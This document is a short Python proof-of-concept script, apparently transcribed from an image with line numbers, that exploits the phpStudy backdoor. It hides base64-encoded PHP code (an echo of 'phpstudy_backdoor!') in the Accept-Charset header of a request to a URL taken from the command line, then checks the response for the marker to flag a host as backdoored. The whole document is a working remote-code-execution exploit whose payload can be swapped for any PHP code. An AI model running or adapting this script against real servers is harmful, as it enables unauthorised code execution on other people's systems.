 1 #coding:utf-8
2 import requests
3 import sys
4
5 def exp(url):
6 headers={'user-agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0','Accept-Encoding':'gzip,deflate','Accept-Charset':'
ZWNobyAicGhwc3R1ZHlfYmFja2Rvb3IhIjs=','Accept':'text/html,application/
xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Accept-Language':'zh-CN,zh;q=0.5','
Connection':'close'}
7 try:
8 r=requests.get(url,headers=headers)
9 if 'phpstudy_backdoor!' in r.text:
10 print('phpstudy_backdoor!:   '+url)
11 else:
12 print('None')
13 except:
14 pass
15
16 if __name__ == '__main__':
17 url=sys.argv[1]
18 exp(url)